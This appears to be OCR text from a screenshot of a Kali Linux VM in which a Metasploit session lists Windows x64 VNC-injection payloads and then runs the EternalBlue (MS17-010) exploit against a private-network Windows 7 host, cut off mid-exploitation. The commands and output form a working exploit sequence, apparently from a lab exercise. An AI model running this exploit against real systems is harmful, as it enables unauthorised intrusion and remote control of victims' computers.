 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:45
root@kali: /home/kali
File Actions Edit View Help
h UUID Support (Windows x64)
67 payload/windows/x64/vncinject/reverse_http . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (wininet)
68 payload/windows/x64/vncinject/reverse_https . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (wininet)
69 payload/windows/x64/vncinject/reverse_tcp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
TCP Stager
70 payload/windows/x64/vncinject/reverse_tcp_rc4 . normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager
(RC4 Stage Encryption, Metasm)
71 payload/windows/x64/vncinject/reverse_tcp_uuid . normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager
with UUID Support (Windows x64)
72 payload/windows/x64/vncinject/reverse_winhttp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (winhttp)
73 payload/windows/x64/vncinject/reverse_winhttps . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload payload/windows/x64/vncinject/bind_tcp
payload ⇒ windows/x64/vncinject/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.29.79:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.79:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.79:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.79:445 - The target is vulnerable.
[*] 192.168.29.79:445 - Connecting to target for exploitation.
[+] 192.168.29.79:445 - Connection established for exploitation.
[+] 192.168.29.79:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.79:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.29.79:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.29.79:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.29.79:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.29.79:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.79:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.79:445 - Sending all but last fragment of exploit packet
Right Ctrl
Search ENG 21:15
IN 04-07-2025